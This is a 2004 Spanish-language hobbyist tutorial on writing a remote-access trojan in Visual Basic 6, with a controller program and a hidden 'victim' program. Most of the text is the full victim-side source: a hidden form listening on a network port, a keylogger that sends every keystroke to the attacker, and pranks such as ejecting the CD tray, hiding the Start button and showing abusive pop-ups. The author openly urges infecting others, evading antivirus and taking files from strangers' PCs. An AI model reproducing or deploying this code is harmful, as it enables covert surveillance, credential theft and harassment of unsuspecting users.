Troyanos en Visual Basic www.iespana.es/crazybytez/index.htm
28/Marzo/2004

TrOyAnOs En ViSuaL BaSiC



Producción By Jhonykay
Dudas o reclamos a jhonykay@yahoo.com Nacionalidad Chileno… “Chile tmb puede xD”

Presentación:

Hola, soy Jhonykay. Siempre eh escuchado que los Lammers usan troyanos y que se dedican a fastidiar a los demás usuarios que están conectados, generalmente un Lammer lo primero que hace después de infectar a un usuario es “decirle que el es un hacker y blablabala”, cuando la verdad de los hechos (como dice el Brother Yankee) no le llega ni a los talones el hediondo!!! Y después de abrirle y cerrarle el lector de CD le Formatea el PC!! La verdad es que eso es lo que mas pena me da, porque ni siquiera reviso su disco duro para ver que bueno podía encontrar alguna información valiosa o algo interesante solamente se dedico a destruir. “Con lo recién comentado no quiere decir que yo nunca lo eh echo, no soy un santo tampoco a rato me da la kaga y dejo la kaga :-P ”. En realidad no me gusta ser tan malo porque se que No todo el mundo sabe formatear, reinstalar Windows mmm además puede que no tengan toda su información guardada en CD’s, viste entonces la gracia no es destruir “aunque me cueste decirlo” pero tienes que tratar de hacer el bien, aprender cada día mas no siempre encontraras manuales y ejemplos hechitos para empezar a usarlos “como este”, si no que de repente tienes que descargarlos de PC’s ajenos =P la gracia seria que la victima nunca se de cuenta que tu estuviste ahí, es la gracia ☺.

Bueno la verdad de las cosas es que es muy divertido usar un buen troyano, a uno bueno me refiero al Sub Seven que tiene un montón de opciones y es muy fácil de usar, en pocas palabras tienes dominio total del PC de la victima, pero toda esta maravilla tiene un pero si te pillan en estas pasos turbios un usuario que mas menos se maneje en el asunto o tenga un antivirus que lo detecte vas a tener un solo nombre LAMMER “cada uno tiene lo que se merece no mas” :-P si reconozco que es fuerte que te digan así pero es la pura y santa verdad, pero que pasa cuando uno mismo crea su propio troyano, aparte que los antivirus no lo detectan, creo que merecemos otro nombre no?, no estoy diciendo que somos Hacker ni mucho menos, pero a eso es lo que queremos llegar a ser algún día, y es por eso que vamos a crear nuestro propio troyano ☺ seguramente no se va ser el mejor troyano de la historia, pero si le pones dedicación y lees otros manuales por ahí y juntas varios ejemplos puede que tu troyano llegue ser tan bueno como el Sub Seven , para mi un mayor éxito seria que algún programa que haya creado por ahí lo detecte un antivirus! , bueno pero eso es otro cuento… vamos con una explicación breve de los troyanos y el parentesco que tiene con un virus que muchas veces se confunden :-S

Los troyanos son mas viejos que mi abuela “ojo que mi abuela si que es vieja”, no, pero hablando enserio un troyano tubo que haber surgido cuando se creo la primera red en una universidad de Estados Unidos, porque el simple echo de intercambiar archivos puede recibir el nombre de troyano sin ir mas lejos el Internet Explorer es un troyano , Ustedes se preguntaran porque?, muy simple porque el Explorer trabaja a modo de cliente servidor , en este caso nosotros somos los clientes mandamos información o datos y el servidor procesa para ver que es lo que queremos y nos entrega información de vuelta, un troyano trabaja exactamente igual, lo que hace nuestro programa en casa es mandar un dato o palabra clave a la victima… Así como en un Chat!!! Y la victima al recibir esa palabra, cumple la función que le hemos programado xD. Los troyanos no son malignos, malignos son las personas que están detrás del PC que tiene el control.
Se que muchos Lammer van a leer esto y así como también muchos Newbies también, o en bola nadie lo leerá , pero la herramienta esta aquí , ojala que hagan buen uso de esta herramienta y no se dediquen a molestar personas que solamente saben prender el PC para meterse al MSN , sino que busquen victimas que le puedan servir ;-)

Diferencias***

Los troyanos son programas sumamente necesarios en la vida cotidiana por ejemplo el conocidísimo MSN el cual uno puede comunicarse con personas intercambiar imágenes mmm y no se si han indagado mas en el, pero trae unas opciones de pizarra en la cual dibujan los 2 que hablan y también tiene una opción en donde tu tienes el control de tu amigo “pero tu amigo tiene que estar conciente y de acuerdo con lo que haces además el ve cada movimiento que haces” y si se te ocurre borrarle algo tu presionando escape lo sakai cagando de tu PC ;-P ….
Los troyanos son reconocidos como virus “por los antivirus” y la verdad de las cosas no son virus si no que programas con opciones varias, en cambio los virus están hechos para destruir y no hay nada que los detenga si es que ya lo haz ejecutado en cambio si estas infectado con un troyano estas a disposición de el que te mando el archivo “onda si anda de buen animo o no xD”.
Maneras de desinfectarse pffff muy sencillo, los troyanos “profesionales” se meten al registro y cuando hechas a correr tu PC se ejecutan solitos y quedan esperando una conexión, entonces para ver que programas se ejecutan al iniciar nuestro PC entraremos a msconfig, en ejecutar msconfig y te fijas bien que programas se inician si ves cualquier cosa media rara simplemente le sacas el check. O la otra manera que es muy efectiva es en el registro ejecutar “regedit” HKEY_LOCAL_MACHINES\SOFTWARE\Microsoft\Windows\currentversion\Run
Y ahí se ven también todas las aplicaciones que se inician.

Dice clarito Norton Antivirus detecto un virus en tu pc :-S xD

Primero que todo necesitamos saber programar, aunque sea lo mas mínimo en visual Basic. mmm yo tengo el visual Basic 6.0 pero eh visto el visual Basic 5.0 y no tienen grandes diferencias, pero les aconsejo utilizar el visual Basic 6.0 para que no tengan complicaciones xD.
Comenzaremos por un por Master “le llamaremos al que controla a la victima” y después haremos el Victima “hasta el momento haremos solamente el entorno grafico”
Entonces abrimos un .Exe estándar y les agregamos el Winsock que se agrega en la barra de controles \ componentes Microsoft Winsock Control 6.0 ese es el icono del Winsock por si las dudas por ahí.
Nuestro Master va a tener varias Gracias… una de las cosas mas chistosas “a mi parecer” es el de reproducir música mediante el Winamp 2.xx si tiene instalado el 3 o el 5 estamos cagados xD , la otra cosa que le meteremos es para que se le abra y cierre el lector de CD xD , un keyloger, enviarles mensajes predeterminados. y si andan ociosos para ocultarle el botón de inicio.
El form les tendría que quedar como el de la foto.

*no se preocupen por el scroolbar Azul porque es por el estilo visual que tengo xD
igual el aspecto que me quedo ahora me quedo re lindo ☺ …

Los Botones están en este orden…
Nombre Caption
Command1 Abrir CD
Command2 Cerrar CD
Command3 Ocultar inicio
Command4 Mostrar inicio
Command5 Conectar!!
Command6 Guardar log
Command7 Comprobar
envcombo Enviar
Command9 Abrir Winamp
Command10 Cerrar Winamp
Command11 |<<
Command12 >
Command13 | |
Command14 O
Command15 >>|
Command16 <-----------
Command17 ---------->
El text1 es en donde ubicaremos la IP de la victima y el text2 es en donde recibimos el log de la victima ☺ :
Nombre ScrollBars MultiLine
Text1 0-None False
Text2 2-Vertical True

Bueno eso es pos ahora veamos como queda el “Victima” ,vamos a echarle un vistazo que el que viene es más sencillo que este “Master” claro que el código fuente se los encargo. Pero veamos la forma visual del Victima, quedaría algo parecido al de la foto de abajo:


Nombre Interval ScrollBars MultiLine Visible
Form1 None None None False
Timer1 1 None None None
Timer2 1 None None None
Text1 None 0-None False True
Text2 None 2-Vertical True True

* Los 2 timer tienen que estar enabled
Este form tiene 2 text el primero comprueba el texto que ah sido enviado desde “master”; me explico por ejemplo si el text1 el de arriba recibe la palabra “play”, nosotros lo programamos que cuando llegue esa palabra se abra el Winamp. Y el text2, el de abajo es el que esta captando todas las teclas presionadas por la victima ;-)

Si es que están perdidos, y no entienden nada de nada no se preocupen, que todavía no hemos hecho nada “a si es que les sugiero que vuelvan a leer.” ;-P solamente le estamos dando el aspecto visual a nuestro troyano, aun no tenemos nada de código fuente

….la verdad no quiero pegar el código fuente porque como dije en un principio no va a faltar el SUPER LAMMER que ni siquiera se va a dar el trabajo de leer mis chistes FOMES :-P y la gracia de este manual no es entregarle el programa echo, si fuera por eso, mejor subiría el programa compilado y todo, a si que ya me decidí… El código fuente lo pego en foto xD.
Pero no se preocupen que lo voy a explicar lo mejor posible
Entonces comencemos con el código fuente, de partida el Winsock le debemos poner un puerto al cual nos conectaremos tenemos que pensar en un puerto más o menos elevado para que ningún otro programa lo vaya a cerrar por ejemplo Puerto: 8721

El Winsock del master quedara así:



El Winsock de la victima quedara así:



Empezaremos con el Master





‘En el command6 lo que hace el código fuente es guardar todo el log que has recibido, el log quedara guardado como loger.txt en el directorio en donde ejecutaste el Master.exe



*en el load se agregan los Ítem’s al combo1 los cuales después los enviaremos como bromas pesadas

**bueno ahí están las fotos del código fuente del master, si nos damos cuenta solamente se envían códigos a la victima, y la victima hace la función, es por eso que el código fuente de la Victima no le voy a sacar fotos porque seria muy pesado el manual.

Entonces desde aquí comienza el código fuente de la Victima
Primero que todo hay que agregar un modulo el nombre del modulo será “Module1” sin las comillas y el código fuente que hay dentro de este es el siguiente:

'esto es para abrir el lector del CD
Option Explicit
Declare Function mciSendString Lib "winmm.dll" Alias "mciSendStringA" (ByVal lpstrCommand As String, ByVal _
lpstrReturnString As String, ByVal uReturnLength As Long, ByVal hwndCallback As Long) As Long
' estas declaraciones son del winamp

Option Base 1

'Funciones para poder usar el Winamp
Declare Function FindWindow Lib "user32" Alias "FindWindowA" (ByVal lpClassName As String, ByVal lpWindowName As Long) As Long
Declare Function PostMessage Lib "user32" Alias "PostMessageA" (ByVal WndID As Long, ByVal wMsg As Long, ByVal wParam As Long, ByVal lParam As Long) As Long
Declare Function SendMessage Lib "user32" Alias "SendMessageA" (ByVal WndID As Long, ByVal wMsg As Long, ByVal wParam As Long, ByVal lParam As Long) As Long
Declare Function CopyDataSendMessage Lib "user32" Alias "SendMessageA" (ByVal WndID As Long, ByVal wMsg As Long, ByVal wParam As Long, ByRef lParam As COPYDATASTRUCT) As Long
Declare Function lstrcpy Lib "kernel32" Alias "lstrcpyA" (ByVal lpString1 As String, ByVal lpString2 As String) As Long
Declare Function ShellExecute Lib "shell32.dll" Alias "ShellExecuteA" (ByVal hwnd As Long, ByVal lpOperation As String, ByVal lpFile As String, ByVal lpParameters As String, ByVal lpDirectory As String, ByVal nShowCmd As Long) As Long

Type COPYDATASTRUCT
dwData As Long
cbData As Long
lpData As Long
End Type

Public hWndWinamp As Long
Public RetVal As Long

'Windows Constantes
Public Const WM_COMMAND = &H111
Public Const WM_COPYDATA = &H4A
Public Const WM_USER = &H400

'Winamp Constantes
Public Const waClose As Long = 40001
Public Const waPlay As Long = 40045
Public Const waStop As Long = 40047
Public Const waPause As Long = 40046
Public Const waPreviousTrack As Long = 40044
Public Const waNextTrack As Long = 40048
Public Const waForward5Sec As Long = 40148
Public Const waRewind5Sec As Long = 40144
Public Const waRaiseVolume As Long = 40058
Public Const waLowerVolume As Long = 40059

Public Const waShuffle As Long = 252
Public Const waGetStatus As Long = 104
Public Const waGetPosLen As Long = 105
Public Const waSetPos As Long = 106
Public Const waSetVolume As Long = 122

'Winamp Constates del estado ejecucción
Public Const waPlaying As Long = 1
Public Const waPaused As Long = 3
Public Const waStopped As Long = 0
Public Const waPlayStatusError As Long = -1
'Iniciar Winamp
Public Sub StartWinamp(waclass As String)
Dim dirWA As String
dirWA = "C:\Archivos de programa\Winamp\winamp.exe /CLASS=" & Chr(34) & waclass & Chr(34)
Shell dirWA, vbMinimizedNoFocus ‘ abre el Winamp minimizado
End Sub
'Salir Winamp
Public Sub CloseWinamp(waclass As String)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
RetVal = SendMessage(hWndWinamp, WM_COMMAND, waClose, 0)
End Sub

'Ejecuta la canción
Public Sub PlayTrack(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waPlay
Else
SendIt waPlay
End If
End Sub
'Detiene la canción
Public Sub StopTrack(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waStop
Else
SendIt waStop
End If
End Sub
'Pausa la canción
Public Sub PauseTrack(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waPause
Else
SendIt waPause
End If
End Sub
'Canción anterior
Public Sub PreviousTrack(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waPreviousTrack
Else
SendIt waPreviousTrack
End If
End Sub
'Canción siguiente
Public Sub NextTrack(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waNextTrack
Else
SendIt waNextTrack
End If
End Sub
'Avanza 5 segundos la canción
Public Sub Forward5Sec(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waForward5Sec
Else
SendIt waForward5Sec
End If
End Sub
'Retrocede 5 segundos la canción
Public Sub Rewind5Sec(waclass As String, Optional PostMess As Boolean = True)
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Sub
End If
If PostMess Then
PostIt waRewind5Sec
Else
SendIt waRewind5Sec
End If
End Sub

'Obtiene el estado del Winamp
Public Function GetStatus(waclass As String) As Long
hWndWinamp = FindWindow(waclass, 0)
If hWndWinamp = 0 Then
Exit Function
End If
GetStatus = SendMessage(hWndWinamp, WM_USER, 0, waGetStatus)
End Function
'Funciones para los mensajes
Private Sub PostIt(Action As Long)
Dim n As Date
n = Now
Do
RetVal = PostMessage(hWndWinamp, WM_COMMAND, Action, 0)
Debug.Print "post", Now - n, 5 / 86400
If RetVal = 0 Then
If Now - n > 5 / 86400 Then
MsgBox "Couldn't queue message for 5 seconds: " & Action
Exit Do
End If
End If
Loop Until RetVal <> 0
End Sub
Private Sub SendIt(Action As Long)
RetVal = SendMessage(hWndWinamp, WM_COMMAND, Action, 0)
End Sub

Copien el código tal cual “reconozco que las API’s del Winamp las encontré por ahí y no me acuerdo de que Pág. fue pero espero que el autor no se enoje por haberlas expuesto en este manual”, bueno si te parece mal manadme un mail que era tuyo y yo agregare tu nombre ☺

Al copiar el codigo se daran cuenta como aparecen la comilla y después su explicación ‘en verde ;)
Ahora nos vamos al form de la victima, en general y declaraciones copiamos este código fuente, este codigo s e copia en declaraciones, general

Dim WAClase As String
'declaraciones para el boton del inicio onda kitarlo y volver a ponerlo
Option Explicit
Const WS_CHILD = &H40000000
Const WM_LBUTTONDOWN = &H201
Const WM_LBUTTONUP = &H202
Const SW_HIDE = 0
Const SW_NORMAL = 1
Private Type RECT
Left As Long
Top As Long
Right As Long
Bottom As Long
End Type
Private Declare Function FindWindowEx Lib "user32" Alias "FindWindowExA" (ByVal hWnd1 As Long, ByVal hWnd2 As Long, ByVal lpsz1 As String, ByVal lpsz2 As String) As Long
Private Declare Function FindWindow Lib "user32" Alias "FindWindowA" (ByVal lpClassName As String, ByVal lpWindowName As String) As Long
Private Declare Function ShowWindow Lib "user32" (ByVal hwnd As Long, ByVal nCmdShow As Long) As Long
Private Declare Function GetWindowRect Lib "user32" (ByVal hwnd As Long, lpRect As RECT) As Long
Private Declare Function CreateWindowEx Lib "user32" Alias "CreateWindowExA" (ByVal dwExStyle As Long, ByVal lpClassName As String, ByVal lpWindowName As String, ByVal dwStyle As Long, ByVal x As Long, ByVal y As Long, ByVal nWidth As Long, ByVal nHeight As Long, ByVal hWndParent As Long, ByVal hMenu As Long, ByVal hInstance As Long, lpParam As Any) As Long
Private Declare Function DestroyWindow Lib "user32" (ByVal hwnd As Long) As Long
Dim tWnd As Long, bWnd As Long, ncWnd As Long
'de aquí termina para quitar mostrar inicio

'este es para el keyloger
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Long) As Integer

Si es que están perdidos en donde poner esas declaraciones les pego su fotito para que se orienten su poquito ;-)


eso de arriba son las declaraciones de la victima y ahora les copio el codigo fuente de la victima:

Private Sub Form_Load()
Timer1.Interval = 1 ‘cada una milésima de Segundo se capta teclas
Timer2.Interval = 1 ‘cada 1 milésima de segundo se borra la caja text
Winsock1.Listen ' deja el programa esperando una conexión
WAClase = "VBE"
End Sub

Private Sub Text1_Change()
If Text1.Text = "quitar_inicio" Then
tWnd = FindWindow("Shell_TrayWnd", vbNullString) 'quita el boton de inicio
bWnd = FindWindowEx(tWnd, ByVal 0&, "BUTTON", vbNullString)
ShowWindow bWnd, SW_HIDE ‘al recibir quitar inicio kita el inicio temporalmente
End If

If Text1.Text = "mostrar_inicio" Then
ShowWindow bWnd, SW_NORMAL 'con esta funcion muestra el boton de inicio
End If
If Text1.Text = "abrir_cd" Then
mciSendString "set CDAudio door open", "", 127, 0 'abre el lector de cd
End If
If Text1.Text = "cerrar_cd" Then
mciSendString "set CDAudio door closed", "", 127, 0 'cierra el lector de cd
End If

If Text1.Text = "Corporaciones By Jhonykay & Yankee" Then
MsgBox "Corporaciones By Jhonykay & Yankee", vbInformation, "Pantufla69" ' tira un mensaje de error
End If
If Text1.Text = "Error 401 Este pc debe ser formateado xD" Then
MsgBox "Error 401 Este pc debe ser formateado xD", vbCritical, "Pantufla69"
End If
If Text1.Text = "Soi tu dios y decido meterte un dedo en el culo" Then
MsgBox "Soi tu dios y decido meterte un dedo en el culo", vbExclamation, "Pantufla69"
End If

If Text1.Text = "abrir_win" Then StartWinamp WAClase ' abre el winamp
If Text1.Text = "cerrar_win" Then CloseWinamp WAClase 'cierra el winamp
If Text1.Text = "atras_win" Then PreviousTrack WAClase 'tema anterior winamp
If Text1.Text = "play_win" Then PlayTrack WAClase 'reproduce el winamp
If Text1.Text = "pause_win" Then PauseTrack WAClase 'pause ene l winamp
If Text1.Text = "stop_win" Then StopTrack WAClase 'detiene el tema en el winamp
If Text1.Text = "adelante_win" Then NextTrack WAClase 'el tema sig del winamp
If Text1.Text = "RW_win" Then Rewind5Sec WAClase ' retrocede 5 seg winamp
If Text1.Text = "FF_win" Then Forward5Sec WAClase 'adelanta 5 seg winamp

End Sub

Private Sub Text2_Change()
Dim enviar As String
If Winsock1.State = sckConnected Then 'si es que esta establecida la conexión
enviar = Text2.Text 'se comienza a enviar los logers
Winsock1.SendData Text2.Text
End If
End Sub

Private Sub Timer1_Timer()
On Error Resume Next 'cualquier error no lo representa
Dim enviar As String
Dim x As Integer, i As Integer
For i = 33 To 124
x = GetAsyncKeyState(i)
If x = -32767 Then
Text2.Text = Chr(i) + enviar 'texto 2 = a teclaa precionada
End If

Next
x = GetAsyncKeyState(32) ' tecla 32 = al espacio
If x = -32767 Then
Text2.Text = " " 'lo reprecenta como un espacio
End If
End Sub
‘’’’’’ en realidad pueden ir a gregando mas teclas ya que hay varias que nos las reconoce’’’’’’’’’’

Private Sub Timer2_Timer()
Text2.Text = "" 'este timer es para que cuando la victima presione una tecla
'2veces se envia 2 veces :-P
End Sub

Private Sub Winsock1_ConnectionRequest(ByVal requestID As Long)
Winsock1.Close
Winsock1.Accept requestID
End Sub

Private Sub Winsock1_DataArrival(ByVal bytesTotal As Long)
Dim datos As String
Winsock1.GetData datos ' recibe informacion
Text1.Text = "" ' despues al recibir otro texto s elimpia el text1
Text1.Text = Text1.Text + datos
End Sub

Bueno ahí están!! Espero que no se complique porque la verdad de esto es muy sencillo
Es mas creo que les será mas fácil copiar el de la victima que el master “ya que el código del master esta en fotos xD wuajajaja (Anti-Lammer’s ) ” pero ojala que les funcione,”de echo funciona muy bien”. Y como les dije a un principio del manual cualquier consulta o reclamo manden me un mail, tratare de contestar todas las preguntas.

Bueno aquí doy punto final a este manual los agradecimientos a todos ustedes que lo leyeron. Y los felicito si es que les resulto y siguieron buscando cosas para agregarle
Espero que les sirva, pero eso si “ojala que no se estén pasando a wuano que son hacker’s ni mxo menos” porque esto lo sabe hacer cualquier programador mas o menos experimentado. Lo otro, si es que este manual llega a algún personaje X que sabe de esto me gustaría mucho que me diera sus opiniones, ya que no lo es del todo perfecto, de echo tiene varios errores ;-) “por favor me gustaría saber sus opiniones para así en un futuro sacar un nuevo manual”

Tengo que agradecer a 2 grandes personajes que me trajeron al mundo de la programación, informática y “entre otros” a ellos les dedico este manual, saludos para el Maestro Yankee y para el turbio del Don Ramón espero que se encuentren bien y Espero que algún día este modesto manual llegue a su PC.

Desde La Serena, Chile
Se despide…


Creación realizada por Jhonykay, jhonykay@yahoo.com
Chile

